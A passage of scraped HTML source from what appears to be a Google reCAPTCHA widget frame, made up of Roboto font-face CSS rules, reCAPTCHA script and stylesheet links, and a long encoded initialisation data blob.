  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="Msff2Fm5EWjAtUfuHIPX2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="Msff2Fm5EWjAtUfuHIPX2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Msff2Fm5EWjAtUfuHIPX2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDr8Onw6ZKIcOHwowjw5kuwp8NcMOwPcO8w4LDjcKtw7vDp0jCvsO0w67Dt8Kiw69tQnYZwoTCkVTDhcKwRmR2XMOzUwdsw7DDmMO4w73DuClUwrgSw4JgwqjDtsK+CEEVw4LDhcOVc8ODw4N4JjDCrcOTFDETw6d8XsK/wrLDryXCgnvCm8OYEUfDvsOhw6fDh8OGdmLCqcOkw4EIQULCmcKwwqpAwoTCgG59UHfDvBbCoMObTC7Cl8KKCXVkMsOTLcKZK8OhwqEYw7zClQxpKMK6N8OsD8KjH8O5VRrCqlXCrm/DtcKQLsOtOcKpw7RpZMKSe8OPwrY/wowIP0obRcOVaT7CrsKuwqTDqsKqw7DCpMOlMcK4csOCSsOPJ8OCwoJKwoLCmiXCsHl5al/CsMKGREHDuCI5SHzDgks/wpUcMMKhTkDCqSp6wrEKwobCpBHDmMOhw6h2w40/w4ANXQ7Dr8OGwrpXRUh6wqTCsTjChsOLMMOlTsO/[base64]/DqsKgVQEtwo4Awro6YcOww4xVw6rDoMKyABwgb0oKRjYOMiLDusObK392w4fDqMOvw5bDg8OJw7x7w6zCisO/[base64]/DksOywpdJdsOoGz5XJMKZU3xPwpwLwofDgGZPRGbDhgPDn8KNMMKCwqfCoEpUecOMwqFSbsKNIBzDhXgtPnYGHmXCsMOLw7jDk8KawprDhMOzRcKUfloFw7TCllFVwp8Oa8Kha1HCg8Kowp/CjsOMw5DDvMO0BsKLD8O9w7nDggLCisKjw5htTEtowq3DrsOvI8O8EMKsMsKJwqsxNkgyUgBjZmzDkCTDqnHCocKpwp/[base64]/DlsOkw6c5wo5kER86wrLCuCJJYU9VTsOHw6zDnhDDpMOSNcKeFVxsT0jCsHDDv8OHw5bCvx/Cs8OqLMKgw7ECw7TDt8KKwqMaMMO7LcOUw5zChB1aXDLDqhjCjEnCjsK5SMO5MycLw55qPnHCq8KGEcKjw6c0wrwpw5kbwqDDu8KCwpLDmEE+MX3Dr8OFw7LDtcO/[base64]/[base64]/CkjbDlXnCscKcwqlbw7vDisOpbsOHRMK3wr4JwrEVDjnDlsO/wofCrMKDPXTDh8KNwpPDkhs+w4M5w5kOw7FfK3Zhw7jDqcKkfRlNw61/XjJzBMKDRMOkwoEuWVXDusOaQnLClHYYBsOZGkbCvMOPKsKzXhZ0YGfDlsKBbVFsw5TCpiTCusOpBwXDi8K4IltCw7Z1woo3w74uw51BfcOABGnDrMKzB8OpEG1owrHDmyXCg8OLw6l1w6pdYsONw6JGw65wwo/Dn8OQwoMfPERpw5bDo8KzWsKVVDHCsBpiwofCqcKcw4UMCi1Xw5XDisOhWypwwpfDksK5bcO+w4zDgF9RX33CkcO4XcKSw6HDlgjCi8OlwrzCucOSYH5/[base64]/DmmM4dcKAFMKSKMKew4Nnw6EQw4pDw5hGIUcmXS/CrFsywrDDoMOgXn7Dig7DpsOHwo1cwrfDs3vDksOlM8K2PTEJLcKLacKPPXvDlT7DsEpoY8KYw5rDtMORwo7DryXCqsOhw6jDiG3CmyF1w5oHw78ZwqNNw6zDjcKXw5LDs8Onwoo5XB8yKDrCksK9wq4XfsKMS2kvw5c1w5/[base64]/CrsO+eFrCpQBZw6APA8Knw4rDjlfCtsKjbhzCu8OgU2PDosOZFgXCmiXDoz0tU8KKw7EDw6jDji/CnsKuwqLDo8OYS8Oowp1TwqvDosOgwrNBw5jCiMKvYsOJw5MMe8K6fwxYw7/CmcK/[base64]/DpcOow6REw4IvacONwrN/RHgUwoTDjH81RsOSQExRwp7Dk8Kmw4pdw7rCuMKPR8O8w7bDhhLCmsOFMsKcw7vDqB/[base64]/CnMKnVgrDkcOJwpVnwrXDj03DmwNBw7d6OcO/[base64]/ChVLDmMKMw7tCWjLDo8KaNQFZw7vChsOVw7fDv0tUacKcw7dIw4Y5FcOwBsOtXcKPwoIbGcO6IMKJEMOhw5/[base64]/DgMOlw4B5Xj4qw7TCoMKUbsOjJkzCosOFbCBVw5k1CsKzcsOLw4Ekw5wrasObw61nw4ViwqTDkMO2ACQHBsOTaA3CuVnCqcOgwolKw7ktw44BwpTDj8KKw4bCqlzDhTPDncOccMKdIB9VSUXDoEzDksK/ECRIaiELKVrCj2huQHwkw6HCocK7McKOPAM9w7LDpFnChFfCv8OuwrbCiDQJNcK3wpdRfsKrbTXCvGvCqMKEwoZ9wojDqXXCgcK8RUxfwqPDh8OjecO2GsOjw4HDpEzCq00dUV/[base64]/CksKrw4tNCcOjFh/Cg8K9w7gzwpEFFWfCgcO+LQoHLB/DpXLCgxgWwoUVwpwzZ8OZwoZ9JsOow6YBccOTw68UIVMfNhZMwovCmg0yZF/CjXIkJ8KKSgF9JUpxVRNdGsO0w4HDo8Kqw5ppw7MuPMK5f8O0wpNHwpjDgcO0bRp1FTbDs8OOw4NVY8O4wrvCn2taw4XDuQTDlsKpFcKrw7lkGFU+KSZgwrpmeCrDscK8JsKsWMKna8OuwpDDh8OAengKDBXCmsOcEnfDm33CnAZDw4kdWcOYwptcw4/[base64]/Km5GYlkqw61ZNgfCusKAScK3woxHwozDtsKZRWzCqGJ4d3FXG8Knw77DuwDCrcOBw64SeWxkwqFHAcKbbsOewodPHVQaQ8K3wqthMlNjfynDnwDCvcO5M8OTw4Qgw5xhbcOTw6YzEcOnwq0tNTXDn8OgdMOiw4PCksO6wo3CjCrDkcOww5F5IcKBV8OPeQfCgC/[base64]/w68LfTgSDgHDlh5gcW3CkhYvw6s/U2dVL8Ofw4XDrsO4w6/ComnDtF/CtHh/[base64]/WcK9w7Yhwq7DpS8eGMOwwpjCgVckHsKUwrrDucOCDsKfw5nDlcOSwpkqYnVwwrwxIsKPwp/[base64]/[base64]/Cu2diYMKcW8KuOzLCvlPDvcKTwodIQsO9wrciSsOGw4F1wqVZOMKxCX3CjX3CvsK6Jy0Zw48SRy/CnjBxwoLCi8OXHcKQX8KtGMKvw6TCrMOgwoRxw7B3ZiLDkFNfUWlmwqRmc8KKwpwGwovDpAcdD8O/FAlgdsOXwq3DggBCw45ScArCtCLCrw3CoFjDr8KSdsKjwosnEiVMw55lwqlywpp9UwnCocORHTbDkT4bMsK6w4/[base64]/[base64]/[base64]/DhTLDpE7CvxdMw610wqLDnsOBw4zCmhdawqTCtmjCkcKcw7MZwrLDon/ChBFTeGcHOxHCpsKrwrMOwpHDmRTDnMOZwoEAw6/Dn8KdJsK7LsOECn7CrTE5wq3Cg8ODwpTCgcOYIsOxYg8hwrQsXx/ClMKwwrldw6nDoFXDuWnCk8O5IMO5w5Mjw7pTVWjDtxzDnFJvLEHCnHLCpcKXIzXCjmhsw6nDgMOFw5TCnTZhwrtPVWzCtyVAw7LCk8OxB8OQQSI2C2nChCbCqMO7wrvDp8ORwr/DgsOVwrVWw6PClsOUfDBhwpRLwpHDpGnDtsO7w6BEasOTw6s4N8K8w4BWw44RfVnDjcKgXcOPR8Obw6TCqMO6wrMtWUU/wrHDuWRvFUnCmsOoJCJwwpfDgcKlwo0aS8K1IWNCQMKhA8Oyw7jCs8KxBsKowrfDp8KudMKBMsOqWBtBw6knRxU3eMOmKXJKdibClcK3w6EAaE8vOMK0wpnCn3lcH0ECL8KMw7PCu8OswrfDtsKmJsOGw6/DtsOIXUbCgMKCw7/Cn8Kpw5NYW8OBw4fCs2vDv2DCv8O4w7/ChFDDlHI0JXAVw7ISIcOHDMK9w6lew44OwrHDtMO6w6wmw67DnEoKw7UXSsKOCh3Dtw5fw4tnwqxEaRjDlwoiwqYSb8OMw5c6FMOYw78Iw75MZ8KJUWs4KMKfBsKuYUYvwrBhTFPDpsO7DcKcw57CtT/DlGPCqsO8w7zDmnZva8Kiw6/CrMOVS8Ogw7R7wqfDlMOERsKebMOBw67DmcORA1ADwoQeJMOzC8KtwqrDuMKfG2UqYMK3MsOXw4UFw6nDh8OCf8O/bMK+KDbDm8K1woEJX8K/HGd7PcKawr0Iw7ELd8O4HsOawp5Ewq0Zw5zDscKuWzPCkMOewrYWdj3DncOyFMO/[base64]/w5l2w7jCocO3T8KsccKzwrJ8bxV/X8OlQ1howrUJPEgfwqE5wpJvbSk0DyNBw6bCpRXDoybCuMOmwqocwprCnxLCmMK+Qz/[base64]/[base64]/DosKFbsKGBHoWfG3Ct8OswobDuMKFwovCqg7Dl3dMwpgYQMKbwoTDjxzCk8K7MsKqYzrDs8O8fXh5wqPDkMKOQkzCgCA+wrfDmVQtNVNSG1hAwpA+exZow4HCmjJiXk/DpFrCg8OQwqRMw7TDrsOPN8OcwpwOwo3CixRkwoHDoh7CsjJAw51Aw7cLZsK6RsOoWcOXwrNOw4rCgHZ3wqvDpTxIw6N4w59kecObw547FsK5A8OXwoN7FMKQDXrCiz/DkcKfw44aX8O1wprDgyPDocK1I8KjCMKrwoR4KC1gw6AwwpTChsOOwrR2wrpZDW8NBRPDtsKvcMKFw67CtsKzw6ZqwqUUE8KOGGbCusKWw4/[base64]/wqMWw7IHRcONw4Uww6fDgsO8AlPCs8Kjw584woViw4jCgMK9C1FLMcO4L8KNEV7DiwnCisK6wociwq1dwoPCjWh+ajHCgcKGwqbDpMKUwrXCtDoeMWokwpYCw4LCvH9xISfCinjDusO/w6HDkS3ClsO3CHzCsMKGRBfCl8OIw4kGfsKPw77ChmjDtcOUGsK1V8OuwrHDtE/ClsKsQMOqw7HDlylSw45RLMKEwpXDnHcYwp02woXCoUXDthIFw43Chk7DjyVRIMKya07Cl09DYMKPFnQ8DsKPG8KdbivCpQfDl8OxbG5/w71xwpEZNcK8w4jDrsKhFHnCgsO/wrsGw70BwoB/HzLCg8OkwoY7wo/Dr2HCiS7Cu8O7ecKLEjomA29jw4TCrEkUw77Ds8KIwp/[base64]/DlSDCp8ONw7rDpcKwV2/DisKmeDxRw77CvBA1wo4HHSN8w4DDscOZw4rDrMOkWcKOwpvDmsOgVsONDsOlQMKNw6kAR8OIb8KKVMOIQETCjSrDkjXChMOqFSHCisKHJU/DmcOzOcKdacK9CcO8woPDjzbDgMOCw5cWDsKCQsOdFWIte8Oew7PCncKSw4cxwqjDmTjCnsOHEA/DvcKefRlAwqPDg8KKwo4KwpjCkB7CrMOMw71swprCt8KuE8K2w58jWlMTB1HDi8K0FcKgwpvCkk/Ds8Khwo/CvcKzwrbDqCcKJifDliLCpmpXBBIcwrQ1EsOASlt2woDCoDHDjwjCnsKhGMOtwrcEXsOOwr7Cj2fDpiIhw7fCpMOiRXMTwonDskRuYcKWI17DusOUZ8Omwr4BwrcqwoUkw4DDszfCtcK6w68Fw7XCjsKwwpdlezPDhx/[base64]/DrsOBOS8HwovCgjbDtMOkS1NWw4w5wp92wrPClMKjwp1yWlxbJ8OYYCstwo8OfcKBKxLCuMO0w7sUwovDpcOlZ8Kdw6rCjFDClzxpwpTDisKOw7XDvnfCjcOmwqHCusO1McKWAMKDYcOYwp/[base64]/CsAgrwpN7w5bCssOOHBHChy9PJsOEwqNmw5UUw4LCr0XDnMKuw7EiEmJTw4Uew5lkwqYUIkIxwpXDrsKJMMOKw4LCvyAKwqcLAzI1w5PDi8K/[base64]/[base64]/[base64]/Do3J9VsK1w4DCv2AdFMKYEk3CmMOJwqcjw5DChlsZwo3Cm8OQw6TDucKbEMKFwpnCgnFSEMOOwrtiwp5UwoBJVlAAQBEaa8K+w4LDoMKEPsK3wqXDpnQEw7rCr2JMwoVDw4csw7UNU8OmFMOjwrMSMsOLwqwCFGdawr0zM0RSw5YuIcOnwq/DlwHCjsK7wo/Cl2/CqxjCoMO1Y8OWZcKowoIxwq8FMsKxwpwTdsKLwrEtw7PDnj7DuERKSgPDggAnBcORwrjCjsK+VWnCtQV0wrA2wo0EwqTDi0g7aFLCoMOUwqZTw6PDj8KvwoM8bxRvw5PDocOxwqrCrMK/[base64]/DqGzCoMKcw6Naw6oLJsK9LCDCtsKpwo1bUUfCn8KXaBXDkcKrWcO2wpjDmhkhwpbCjUdZw5wjF8O3KEHCmlTDmRLCnsKROMO8wrY7ScOnGsOdHMOyK8KZXHTCmiQbfMK5YsKqeg4wwoDDi8Ovwp0rIcOdUVnDtsOsw4/[base64]/Ct0Y3wrRkWsOlwo8ycHTCtG7DsMOqVcKwe2UkNsKPwooFwoXCowZGFlw/HCxDwqfDo0kaw6sywptreETDvMO3wr7CqEI4VMKtH8KNwoAaHWFiwp4XI8KBW8KvRWhLGR3CocKtwqvCtcOAecOmw4XCqzJnwpHDuMKSYMK0wpJ2w4PDox8CwoHCk8O5SsOyPsK7w6rClcK3GsO0w69uw6jDtsKqbR0wwo/CsX9Gw4NYCUpNw6jDui3DohrDrcOOWSXCoMOHMmtXYgMGwrEZEDI9dsOYfHh/Hws6A0Foa8KGEMOhF8OfKMKaw6VoAcKMPcOFS23Dt8OFGSzCkR7DgsOwS8KwDE9SEMKtagDDl8OPQsOIw4luTcOjc2TCrXwvXMOAwrDDqFvCisKJIBUuXD3ChjUPw7McesK0w6bDjG13wpspwqLDmx/CsknChkPDpMKkwo1LfcKHI8Kzw6xSwprDuTfDhsKyw53DqcOyKcKaUMOiHzYrwpLDrjvCpjPDl1t0wpxGwrvCmsOxw7cBGsKbecKIw7/[base64]/DhMOxw4LDkhbCh1zDrcKXYQLDrF3Dr3MqworChMOHw4kawpXCksKjOcK+wovClcKrwq1aRcKww57Dh0PChV7Dn3zChQbDvsOnCsKRwrrCmcOpwpvDrMOnw5zDk0nCr8OuI8O2bkXCm8OnNMOfw7g+PhxnM8OSAMK8fhxafE/DjMOFwoXCgcKpw5oew5EnZxnDuinCgVbDrMK3w5vDhldLwqBdSWpow5/DvGDCrQNkDivDqTlLwojDhifCiMOlwqTCtyzCrsOUw4tcw5IAwoZNworDg8Opw63Dox9HLF5FCEMCwrnDn8O6wqDCjMKQw7bDlEjCrBYyTDtYHMKpClPDrS0bw4jCv8KJLMOBwoV7JsKPwrLCusK6woQ5w4nDhcOGw4fDiMKRYsKiYzDCisKww5fCvDPDuS/Dt8K7wrrDmBtdwrttw7VEwr7Dk8OCWhtY